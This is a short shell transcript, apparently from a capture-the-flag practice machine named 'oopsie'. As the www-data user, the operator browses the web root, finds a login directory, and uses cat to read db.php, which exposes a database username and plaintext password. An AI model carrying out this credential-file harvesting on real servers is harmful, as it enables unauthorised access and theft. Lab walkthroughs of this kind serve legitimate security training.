 f2c74ee8db7983851ab2a96a44eb7981
www-data@oopsie:/home/robert$ cd ../..
cd ../..
www-data@oopsie:/$ cd var/www/html
cd var/www/html
www-data@oopsie:/var/www/html$ ls
ls
cdn-cgi  css  fonts  images  index.php  js  themes  uploads
www-data@oopsie:/var/www/html$ cd cdn-cgi
cd cdn-cgi
www-data@oopsie:/var/www/html/cdn-cgi$ ls
ls
login
www-data@oopsie:/var/www/html/cdn-cgi$ cd login
cd login
www-data@oopsie:/var/www/html/cdn-cgi/login$ ls
ls
admin.php  db.php  index.php  script.js
www-data@oopsie:/var/www/html/cdn-cgi/login$ cd db.php
cd db.php
bash: cd: db.php: Not a directory
www-data@oopsie:/var/www/html/cdn-cgi/login$ cat db.php
cat db.php
<?php
$conn = mysqli_connect('localhost','robert','M3g4C0rpUs3r!','garage');
?>
www-data@oopsie:/var/www/html/cdn-cgi/login$